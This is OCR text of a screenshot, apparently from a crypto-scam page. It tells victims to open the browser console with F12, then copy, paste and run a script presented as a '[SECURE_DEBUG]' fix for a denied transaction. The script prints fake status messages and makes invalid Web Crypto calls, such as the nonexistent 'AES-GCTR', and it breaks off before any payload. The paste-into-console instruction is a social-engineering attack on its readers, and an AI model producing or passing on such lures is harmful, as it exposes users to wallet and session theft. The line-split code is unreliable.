
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: livulgm55ji

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Transaction denied (Ha
sh: 0x54a6960e)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-384"},true,
["sign"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"PBKDF2",salt:new Uint8Array(1
8)}, _0xBlock, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");
